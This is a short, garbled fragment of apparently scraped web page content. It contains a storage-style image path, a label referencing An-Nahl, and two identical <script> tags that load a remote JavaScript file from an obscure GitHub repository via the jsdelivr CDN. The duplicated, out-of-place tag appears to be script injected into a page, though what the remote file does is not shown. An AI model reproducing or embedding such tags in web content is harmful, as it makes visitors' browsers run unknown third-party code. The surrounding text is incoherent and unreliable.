 ( - An-Nahl-269)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  